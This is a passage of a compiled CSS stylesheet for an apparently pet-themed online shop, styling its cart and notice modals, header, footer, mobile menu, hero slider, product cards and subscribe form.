        width: 212px;
        height: 63px; }
        @media (max-width: 992px) {
          .cart-modal-total .box-btn .btn-checkout, .cart-modal-total .box-btn .btn-confirm, .cart-modal-total .box-btn .btn-cancel, .cart-modal-total .box-btn .btn-confirm {
            width: 175px; } }
      .cart-modal-total .box-btn button:last-child {
        color: #B48362;
        border: 2px solid #B48362; }
        .cart-modal-total .box-btn button:last-child:hover {
          color: #492710; }
  .cart-modal.active {
    right: 0; }

.cart-modal-bag .summary-box-price .counter {
  -webkit-transform: translate(-14px, 5px) scale(0.8);
  transform: translate(-14px, 5px) scale(0.8); }

.choice-modal {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 514px;
  padding: 40px;
  background-color: #fff;
  z-index: 1; }
  @media (max-width: 992px) {
    .choice-modal {
      width: 360px; } }
  .choice-modal-wrap {
    width: 100%;
    height: 100%;
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 997;
    background: rgba(0, 0, 0, 0.17); }
  .choice-modal span {
    display: block;
    font-family: "Old Standard TT", serif;
    font-weight: 700;
    font-size: 32px;
    line-height: 40px;
    color: #000000;
    padding-bottom: 24px; }
    @media (max-width: 992px) {
      .choice-modal span {
        font-size: 24px;
        line-height: 28px; } }
  .choice-modal .btn {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    @media (max-width: 992px) {
      .choice-modal .btn a {
        width: 135px;
        height: 52px; } }

.shadow-modal {
  width: 100%;
  height: 100%;
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 994;
  background: rgba(0, 0, 0, 0.17); }

.coming-soon-modal {
  width: 740px;
  height: auto;
  border-radius: 10px;
  padding: 50px;
  position: absolute;
  top: 50%;
  left: 50%;
  background-color: #fff;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 997;
  position: relative;
  overflow: hidden; }
  @media (max-width: 992px) {
    .coming-soon-modal {
      border-radius: 20px;
      width: 357px;
      height: auto;
      padding: 20px; } }
  .coming-soon-modal::after {
    content: "";
    width: 225px;
    height: 225px;
    position: absolute;
    top: 60px;
    left: -30px;
    z-index: 998;
    display: block;
    background-image: url("../img/svg/paws-gray.svg");
    background-size: contain;
    background-position: center center;
    background-repeat: no-repeat; }
    @media (max-width: 992px) {
      .coming-soon-modal::after {
        width: 100px;
        height: 100px; } }
  .coming-soon-modal-wrap {
    width: 100%;
    height: 100%;
    position: fixed;
    display: none;
    top: 0;
    left: 0;
    z-index: 997;
    background: rgba(0, 0, 0, 0.57); }
  .coming-soon-modal .btn {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end; }
  .coming-soon-modal p {
    font-family: "Old Standard TT", serif;
    font-weight: 700;
    font-size: 48px;
    line-height: 56px;
    color: #492710;
    text-align: center;
    padding-bottom: 43px; }
    @media (max-width: 992px) {
      .coming-soon-modal p {
        font-size: 24px;
        padding-bottom: 0; } }
  .coming-soon-modal span {
    display: block;
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    color: #B48362;
    text-align: center; }
    @media (max-width: 992px) {
      .coming-soon-modal span {
        font-weight: 300;
        font-size: 11px;
        line-height: 21px; } }
  .coming-soon-modal img {
    -webkit-transform: translate(-50px, 50px);
    transform: translate(-50px, 50px); }
    @media (max-width: 992px) {
      .coming-soon-modal img {
        width: 120%;
        height: auto;
        -webkit-transform: translate(-20px, 20px);
        transform: translate(-20px, 20px); } }

.menu_wrap {
  position: fixed;
  top: 45%;
  left: -150px;
  z-index: 9999;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }
  .menu_wrap_active {
    left: 0; }
  .menu_wrap ul {
    width: 150px;
    background-color: #B48362;
    padding: 15px; }
    .menu_wrap ul a {
      font-size: 16px;
      color: #FFF; }
  .menu_wrap button {
    position: absolute;
    top: 0;
    right: -30px;
    width: 30px;
    height: 30px;
    border: 2px solid #B48362;
    background-color: #fff;
    color: #B48362;
    border-radius: 0;
    padding: 0; }

body.home .header {
  background-color: #FFF8F2; }
  body.home .header .cargo {
    background-color: #FFF8F2; }

.header {
  width: 100%;
  background-color: fff; }
  .header > .container {
    position: relative; }
  @media (max-width: 992px) {
    .header {
      position: fixed;
      top: 32px;
      left: 0;
      z-index: 990;
      background-color: #fff; } }
  .header-category {
    display: none;
    width: calc(100% - 24px);
    padding: 24px;
    position: absolute;
    top: 100%;
    left: 12px;
    z-index: 995;
    background-color: #fff; }
    @media (max-width: 992px) {
      .header-category .col-6:nth-child(2) ul::after {
        content: none; } }
    .header-category ul {
      width: 100%;
      height: 100%;
      position: relative;
      display: block; }
      .header-category ul::after {
        content: "";
        display: block;
        width: 1px;
        height: calc(100% + 50px);
        background-color: #f1f1f1;
        position: absolute;
        top: -25px;
        right: 0;
        display: block; }
      .header-category ul a {
        width: 100%;
        height: 100%;
        background-color: #fff;
        font-weight: 700;
        font-size: 16px;
        line-height: 24px;
        color: #3B3B3B;
        display: inline-block;
        padding: 10px; }
        .header-category ul a:hover {
          background-color: #FFF0DD;
          color: #492710; }
    .header-category picture {
      width: 100%;
      height: 100%;
      display: block; }
      @media (max-width: 767px) {
        .header-category picture {
          display: none; } }
      .header-category picture img {
        width: 100%;
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
        -o-object-position: center center;
        object-position: center center; }
  .header-main {
    width: 100%;
    padding: 10px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    @media (max-width: 992px) {
      .header-main {
        padding: 0;
        min-height: 64px;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start; } }
    .header-main a.header-logo {
      width: 52px;
      height: 53px; }
      .header-main a.header-logo img {
        width: 100%;
        height: auto; }
      @media (max-width: 992px) {
        .header-main a.header-logo {
          width: 38px;
          height: 39px; } }
    @media (max-width: 992px) {
      .header-main .socials {
        display: none; } }
    .header-main .cargo {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      @media (max-width: 992px) {
        .header-main .cargo {
          width: 100%;
          height: 32px;
          background-color: #FFF;
          position: fixed;
          top: 0;
          left: 0;
          z-index: 999; } }
      .header-main .cargo svg {
        width: 13.33px;
        height: 10.67px;
        fill: #492710; }
      .header-main .cargo p {
        margin-left: 9px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 12px;
        line-height: 16px;
        text-transform: uppercase;
        color: #492710; }
  .header-sign {
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    @media (max-width: 992px) {
      .header-sign {
        width: 100%;
        height: 100%;
        padding: 0; }
        .header-sign .btn-login {
          display: none; }
        .header-sign .btn-signin {
          display: none; } }
    .header-sign .btn-search {
      display: none; }
      @media (max-width: 992px) {
        .header-sign .btn-search {
          display: block; } }
  .header-menu {
    width: 100%;
    height: 56px;
    background-color: #E4D5B8;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .header-menu .header-products {
      width: 250px;
      height: 100%;
      background-color: #B48362;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      font-family: "Acherus Grotesque", sans-serif;
      font-weight: 700;
      font-size: 16px;
      line-height: 24px;
      color: #FFFFFF;
      position: relative; }
      .header-menu .header-products::after {
        content: "";
        position: absolute;
        width: 32px;
        height: 32px;
        -webkit-transform: rotate(20deg);
        transform: rotate(20deg);
        display: none;
        top: 16px;
        right: 26px;
        z-index: 99;
        background-image: url("../img/svg/paws.svg");
        background-size: contain;
        background-position: center center;
        background-repeat: no-repeat; }
        @media (max-width: 992px) {
          .header-menu .header-products::after {
            display: block; } }
      .header-menu .header-products:hover {
        background-color: #D8B99C; }
      @media (max-width: 992px) {
        .header-menu .header-products {
          width: 100%;
          -webkit-box-pack: start;
          -ms-flex-pack: start;
          justify-content: flex-start;
          padding-left: 42px; } }
      .header-menu .header-products svg {
        width: 18.79px;
        height: 18.79px;
        fill: #FFFFFF;
        margin-right: 12px; }
    .header-menu .header-form {
      width: calc(100% - 524px);
      padding: 0 30px;
      display: block; }
      @media (max-width: 992px) {
        .header-menu .header-form {
          display: none; } }
      .header-menu .header-form label {
        width: 100%;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center; }
        .header-menu .header-form label svg {
          width: 16.67px;
          height: 16.67px;
          margin-right: 10px;
          fill: #B48362; }
        .header-menu .header-form label input {
          width: 100%;
          border: none;
          padding: 0;
          background-color: #E4D5B8;
          font-family: "Inter", sans-serif;
          font-weight: 400;
          font-size: 16px;
          line-height: 24px;
          color: #B48362; }
          .header-menu .header-form label input::-webkit-input-placeholder {
            color: #B48362; }
          .header-menu .header-form label input::-moz-placeholder {
            color: #B48362; }
          .header-menu .header-form label input:-ms-input-placeholder {
            color: #B48362; }
          .header-menu .header-form label input::-ms-input-placeholder {
            color: #B48362; }
          .header-menu .header-form label input::placeholder {
            color: #B48362; }
    .header-menu a.header-link {
      width: 137px;
      height: 100%;
      background-color: #D8B99C;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      font-family: "Acherus Grotesque", sans-serif;
      font-weight: 700;
      font-size: 16px;
      line-height: 24px;
      color: #FFFFFF; }
      .header-menu a.header-link:hover {
        background-color: #B48362; }
      @media (max-width: 992px) {
        .header-menu a.header-link {
          display: none; } }

.footer {
  width: 100%; }
  .footer-main {
    width: 100%;
    padding: 64px 0 37px;
    border-top: 1px solid #ACC8BE; }
    @media (max-width: 992px) {
      .footer-main {
        padding: 64px 0 15px; }
        .footer-main .row > div:nth-child(1) {
          -webkit-box-ordinal-group: 4;
          -ms-flex-order: 3;
          order: 3; }
        .footer-main .row > div:nth-child(2) {
          -webkit-box-ordinal-group: 3;
          -ms-flex-order: 2;
          order: 2; }
        .footer-main .row > div:nth-child(3) {
          -webkit-box-ordinal-group: 2;
          -ms-flex-order: 1;
          order: 1; } }
  .footer-logo {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; }
    @media (max-width: 992px) {
      .footer-logo {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center; } }
    .footer-logo a {
      width: 197px;
      height: 203px;
      display: block; }
      .footer-logo a img {
        width: 100%;
        height: auto; }
      .footer-logo a img:last-child {
        display: none; }
      @media (max-width: 992px) {
        .footer-logo a {
          width: 175px;
          height: 94px; }
          .footer-logo a img:first-child {
            display: none; }
          .footer-logo a img:last-child {
            display: block; } }
    .footer-logo .socials {
      padding: 24px 0 48px; }
      @media (max-width: 992px) {
        .footer-logo .socials {
          padding: 52px 0; } }
  .footer-menu {
    width: 33%; }
    @media (max-width: 992px) {
      .footer-menu {
        width: 50%; } }
    .footer-menu-wrap {
      width: 100%;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start;
      -webkit-box-align: start;
      -ms-flex-align: start;
      align-items: flex-start; }
      .footer-menu-wrap .footer-menu:first-child {
        padding-left: 30px; }
      @media (max-width: 992px) {
        .footer-menu-wrap .footer-menu:first-child {
          display: none; } }
    @media (max-width: 992px) {
      .footer-menu {
        padding: 64px 0 32px; } }
    .footer-menu li {
      padding-bottom: 30px; }
      @media (max-width: 992px) {
        .footer-menu li {
          padding-left: 10px; } }
      .footer-menu li a {
        font-weight: 300;
        font-size: 16px;
        line-height: 24px;
        color: #492710; }
        .footer-menu li a:hover {
          color: #9E9E9E; }
      .footer-menu li a.md-show {
        display: none; }
        @media (max-width: 992px) {
          .footer-menu li a.md-show {
            display: block; } }
  .footer-form {
    width: 100%;
    padding: 32px;
    background-color: #FAF0E6; }
    .footer-form h2 {
      max-width: 314px;
      font-family: "Old Standard TT", serif;
      font-weight: 700;
      font-size: 32px;
      line-height: 40px;
      text-align: center;
      color: #492710;
      margin: 0 auto; }
    .footer-form span {
      font-weight: 300;
      font-size: 16px;
      line-height: 24px;
      color: #492710; }
    .footer-form form {
      width: 100%; }
      .footer-form form label {
        width: 100%; }
        .footer-form form label input {
          width: 100%;
          padding: 9px 12px;
          border: 1px solid #E0E0E0;
          background-color: #FAF0E6;
          border-radius: 8px;
          font-family: "Inter", sans-serif;
          font-weight: 400;
          font-size: 16px;
          line-height: 24px;
          color: #492710; }
          .footer-form form label input::-webkit-input-placeholder {
            color: #757575; }
          .footer-form form label input::-moz-placeholder {
            color: #757575; }
          .footer-form form label input:-ms-input-placeholder {
            color: #757575; }
          .footer-form form label input::-ms-input-placeholder {
            color: #757575; }
          .footer-form form label input::placeholder {
            color: #757575; }
  .footer-copyright {
    width: 100%; }
    @media (max-width: 992px) {
      .footer-copyright {
        text-align: center; } }
    .footer-copyright span {
      font-weight: 300;
      font-size: 16px;
      line-height: 24px;
      color: #9E9E9E; }
      .footer-copyright span a {
        display: inline-block;
        margin: 0 5px;
        color: #9E9E9E; }
        .footer-copyright span a:hover {
          color: #9E9E9E; }

.menu-mobile {
  width: 80%;
  height: 100%;
  padding: 16px;
  position: fixed;
  top: 0;
  left: -100%;
  background-color: #fff;
  z-index: 996; }
  .menu-mobile .btn-menu-mobile {
    padding: 12px 0;
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    color: #492710; }
    .menu-mobile .btn-menu-mobile__account {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      gap: 18px;
      padding: 18px 0;
      border-bottom: 1px solid #BFBFBF; }
      .menu-mobile .btn-menu-mobile__account .account-nav__email {
        font-family: 'Acherus Grotesque';
        font-style: normal;
        font-weight: 300;
        font-size: 14px;
        line-height: 22px; }
      .menu-mobile .btn-menu-mobile__account .account-nav__name {
        font-family: 'Acherus Grotesque';
        font-style: normal;
        font-weight: 700;
        font-size: 16px;
        line-height: 24px; }
  .menu-mobile-head {
    width: 100%;
    padding: 0 0 24px 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .menu-mobile-head a {
      margin: 0; }
  .menu-mobile-main {
    width: 100%;
    padding: 0 0 16px 16px;
    border-bottom: 1px solid #ACC8BE; }
    .menu-mobile-main .icon-mail,
    .menu-mobile-main .icon-comment,
    .menu-mobile-main .icon-logout,
    .menu-mobile-main .icon-person,
    .menu-mobile-main .icon-heart3 {
      fill: none;
      stroke: #492710;
      stroke-width: 2px; }
    .menu-mobile-main a {
      width: 100%;
      display: block; }
      .menu-mobile-main a svg {
        width: 24px;
        height: 24px;
        fill: #492710;
        margin-right: 18px; }
    .menu-mobile-main_auth {
      padding-left: 0; }
  .menu-mobile-foot {
    width: 100%;
    padding-top: 10px; }
    .menu-mobile-foot a {
      width: 100%;
      display: block; }
    .menu-mobile-foot .socials {
      padding-top: 20px;
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start; }
      .menu-mobile-foot .socials li {
        margin: 0 24px 0 0; }
  .menu-mobile.active {
    left: 0; }

.hero {
  width: 100%; }
  .hero--wrap {
    width: 100%;
    padding-bottom: 56px;
    background-color: #FFF8F2; }
  .hero-slider {
    width: 100%;
    padding: 82px;
    position: relative; }
    @media (max-width: 992px) {
      .hero-slider {
        padding: 90px 15px; } }
  .hero-slide {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .hero-slide h1, .hero-slide h2 {
      padding-bottom: 24px;
      text-align: center;
      max-width: 741px;
      font-family: "Old Standard TT", serif;
      font-weight: 700;
      font-size: 48px;
      line-height: 56px;
      text-align: center;
      color: #492710; }
      @media (max-width: 992px) {
        .hero-slide h1, .hero-slide h2 {
          font-size: 32px; } }
    .hero-slide h2 {
      font-size: 45px; }
      @media (max-width: 992px) {
        .hero-slide h2 {
          font-size: 32px; } }
  .hero-thumb {
    width: calc(100% + 20px);
    margin-left: -10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start; }
    @media (max-width: 576px) {
      .hero-thumb {
        width: 150%;
        margin-left: -25%; } }
    .hero-thumb picture {
      display: inline-block;
      margin: 0 10px; }
      .hero-thumb picture img {
        width: 100%;
        height: auto; }
    @media (max-width: 992px) {
      .hero-thumb picture:nth-child(1) {
        display: none; }
      .hero-thumb picture:nth-child(5) {
        display: none; } }
    .hero-thumb picture:nth-child(2) {
      margin-top: 30px; }
    .hero-thumb picture:nth-child(4) {
      margin-top: 15px; }

.hero-slider, .hero-thumb {
  position: relative; }
  .hero-slider::before, .hero-slider::after, .hero-thumb::before, .hero-thumb::after {
    content: "";
    width: 32px;
    height: 32px;
    position: absolute;
    display: block;
    background-image: url("../img/svg/paws.svg");
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat; }

.hero-slider::before {
  right: 10px;
  bottom: 40px;
  -webkit-transform: rotate(15deg);
  transform: rotate(15deg); }

.hero-slider::after {
  bottom: 40px;
  left: 32%;
  -webkit-transform: rotate(-15deg);
  transform: rotate(-15deg); }
  @media (max-width: 992px) {
    .hero-slider::after {
      top: 200px;
      left: 10px;
      -webkit-transform: rotate(15deg);
      transform: rotate(15deg); } }

.hero-thumb::before {
  left: 14%;
  bottom: 10px;
  -webkit-transform: rotate(-150deg);
  transform: rotate(-150deg); }
  @media (max-width: 992px) {
    .hero-thumb::before {
      display: none; } }

.hero-thumb::after {
  bottom: 45px;
  left: calc(14% + 32px);
  -webkit-transform: rotate(-150deg);
  transform: rotate(-150deg); }
  @media (max-width: 992px) {
    .hero-thumb::after {
      display: none; } }

.products {
  width: 100%;
  background-color: #fff; }
  .products-head {
    width: 100%;
    padding: 82px 0 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    @media (max-width: 992px) {
      .products-head {
        padding: 56px 0 27px; } }
    .products-head a {
      width: 150px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: end;
      -ms-flex-pack: end;
      justify-content: flex-end;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      font-weight: 700;
      font-size: 16px;
      line-height: 24px;
      color: #B48362; }
      .products-head a:hover {
        color: #D8B99C; }
      .products-head a svg {
        width: 13px;
        height: 13px;
        fill: #B48362;
        margin-left: 4px; }
  .products-slide {
    width: 100%; }
  .products-thumb {
    width: 100%;
    height: 450px;
    overflow: hidden;
    position: relative; }
    .products-thumb:hover .products-add {
      bottom: 0; }
    @media (max-width: 1200px) {
      .products-thumb {
        height: 400px; } }
    @media (max-width: 992px) {
      .products-thumb {
        height: 350px; } }
    @media (max-width: 767px) {
      .products-thumb {
        height: 205px; } }
  .products-link {
    width: 100%;
    height: 100%;
    display: block; }
    .products-link picture {
      width: 100%;
      height: 100%;
      display: block; }
      .products-link picture img {
        width: 100%;
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
        -o-object-position: center center;
        object-position: center center; }
  .products-add {
    width: 100%;
    height: 62px;
    position: absolute;
    left: 0;
    bottom: -62px;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: rgba(180, 131, 98, 0.77);
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    color: #FFFFFF;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out; }
    .products-add:hover {
      color: #FFFFFF; }
    .products-add span {
      position: relative;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      .products-add span:before {
        content: "";
        width: 24px;
        height: 24px;
        display: block;
        margin-right: 16px;
        background-image: url("../img/svg/plus.svg");
        background-size: contain;
        background-position: center center;
        background-repeat: no-repeat; }
  .products-tag {
    padding: 5px 16px;
    background: #FFFFFF;
    border: 1px solid #FFFFFF;
    border-radius: 100px;
    position: absolute;
    top: 16px;
    left: 16px;
    z-index: 2;
    font-weight: 300;
    font-size: 14px;
    line-height: 22px;
    color: #492710; }
    @media (max-width: 992px) {
      .products-tag {
        padding: 0 12px;
        font-size: 12px;
        top: 10px;
        left: 10px; } }
  .products-meta {
    width: 100%;
    padding: 15px 0 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    position: relative; }
    .products-meta h3 {
      width: 100%;
      margin: 0 0 12px;
      padding-right: 100px; }
      @media (max-width: 992px) {
        .products-meta h3 {
          padding-right: 50px;
          font-size: 18px; } }
      .products-meta h3 a {
        width: 100%;
        display: block;
        font-weight: 700;
        font-size: 24px;
        line-height: 32px;
        color: #492710; }
        .products-meta h3 a:hover {
          color: #B48362; }
        @media (max-width: 1200px) {
          .products-meta h3 a {
            font-size: 22px; } }
        @media (max-width: 992px) {
          .products-meta h3 a {
            font-size: 12px;
            line-height: 22px; } }
    .products-meta span {
      font-family: "Old Standard TT", serif;
      font-weight: 400;
      font-size: 24px;
      line-height: 30px;
      color: #B48362;
      position: relative; }
      .products-meta span[data-old-price] {
        color: #A71F0D; }
      .products-meta span::after {
        content: attr(data-old-price);
        display: block;
        position: absolute;
        top: 0;
        left: calc(100% + 8px);
        font-family: "Old Standard TT", serif;
        font-weight: 400;
        font-size: 14px;
        line-height: 17px;
        -webkit-text-decoration-line: line-through;
        text-decoration-line: line-through;
        color: #757575; }
        @media (max-width: 992px) {
          .products-meta span::after {
            font-size: 12px;
            line-height: 15px; } }
      @media (max-width: 992px) {
        .products-meta span {
          font-size: 16px;
          line-height: 24px; } }
    .products-meta .color-inputs {
      padding-top: 16px; }
  .products-nav {
    width: 100%;
    margin: 30px 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    @media (max-width: 992px) {
      .products-nav {
        margin: 0;
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end; } }
    .products-nav .swiper-pagination {
      position: static;
      left: initial;
      bottom: initial;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      @media (max-width: 992px) {
        .products-nav .swiper-pagination {
          display: none; } }
      .products-nav .swiper-pagination-bullet {
        margin: 0 8px 0 0; }
  .products-btn {
    width: 150px;
    padding: 24px 0 56px;
    position: relative; }
    @media (max-width: 992px) {
      .products-btn {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center; } }
    @media (max-width: 992px) {
      .products-btn .swiper-button-prev, .products-btn .swiper-button-next {
        width: 40px;
        height: 40px;
        position: static;
        -webkit-transform: initial;
        transform: initial; } }

.subscribe {
  width: 100%; }
  .subscribe-main {
    width: 100%;
    padding: 50px 0;
    border-top: 1px solid #ACC8BE;
    border-bottom: 1px solid #ACC8BE;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative; }
    .subscribe-main::before, .subscribe-main::after {
      content: "";
      width: 50px;
      height: 50px;
      position: absolute;
      display: block;
      background-image: url("../img/svg/paws-gray.svg");
      background-size: cover;
      background-position: center center;
      background-repeat: no-repeat; }
    @media (max-width: 992px) {
      .subscribe-main {
        padding: 44px 0 83px; } }
    .subscribe-main h2 {
      max-width: 478px;
      font-family: "Old Standard TT", serif;
      font-weight: 700;
      font-size: 32px;
      line-height: 40px;
      text-align: center;
      color: #492710; }
      @media (max-width: 992px) {
        .subscribe-main h2 {
          max-width: 310px;
          font-size: 24px;
          line-height: 28px; } }
  .subscribe-form {
    width: 588px;
    padding-top: 30px; }
    @media (max-width: 992px) {
      .subscribe-form {
        width: 100%; } }
    .subscribe-form form {
      width: 100%;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: start;
      -ms-flex-pack: start;
      justify-content: flex-start;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      @media (max-width: 992px) {
        .subscribe-form form {
          -webkit-box-orient: vertical;
          -webkit-box-direction: normal;
          -ms-flex-direction: column;
          flex-direction: column;
          -webkit-box-pack: center;
          -ms-flex-pack: center;
          justify-content: center; } }
      .subscribe-form form label {
        width: calc(100% - 180px);
        padding-right: 24px;
        position: relative; }
        @media (min-width: 992px) {
          .subscribe-form form label .email-validation-message {
            position: absolute;
            bottom: -20px;
            left: 0;
            z-index: 1; } }
        @media (max-width: 992px) {
          .subscribe-form form label {
            width: 100%;
            padding: 0; } }
        .subscribe-form form label input {
          width: 100%;
          height: 40px;
          padding: 9px 12px;
          border: 1px solid #E0E0E0;
          border-radius: 8px;
          font-weight: 300;
          font-size: 14px;
          line-height: 23px;
          color: #492710; }
          .subscribe-form form label input::-webkit-input-placeholder {
            color: #757575; }
          .subscribe-form form label input::-moz-placeholder {
            color: #757575; }
          .subscribe-form form label input:-ms-input-placeholder {
            color: #757575; }
          .subscribe-form form label input::-ms-input-placeholder {
            color: #757575; }
          .subscribe-form form label input::placeholder {
            color: #757575; }

.subscribe-main::before {
  right: 15%;
  bottom: 60px;
  -webkit-transform: rotate(20deg);
  transform: rotate(20deg); }
  @media (max-width: 992px) {
    .subscribe-main::before {
      bottom: initial;
      top: 10%;
      right: 5%; } }

.subscribe-main::after {
  top: 80px;
  left: 18%; }
  @media (max-width: 992px) {
    .subscribe-main::after {
      top: initial;
      bottom: 10px;
      left: 4%; } }

.about {
  width: 100%;
  padding-top: 50px; }
  @media (max-width: 992px) {
    .about {
      padding: 0   0 20px; } }
  .about-main {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative; }
    .about-main::before {
      content: "";
      width: 32px;
      height: 32px;
      position: absolute;
      top: 14%;
      left: 25%;
      display: block;
      background-image: url("../img/svg/paw.svg");
      background-size: cover;
      background-position: center center;
      background-repeat: no-repeat; }
    .about-main h2 {
      padding-top: 32px;
      text-align: center; }
    .about-main p {
      padding: 24px 0 48px;
      max-width: 646px;
      font-family: "Acherus Grotesque", sans-serif;
      font-weight: 300;
      font-size: 18px;
      line-height: 32px;
      text-align: center;
      color: #492710; }
      @media (max-width: 992px) {
        .about-main p {
          padding-bottom: 32px;
          font-size: 18px;
          line-height: 32px; } }
  .about-thumb {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
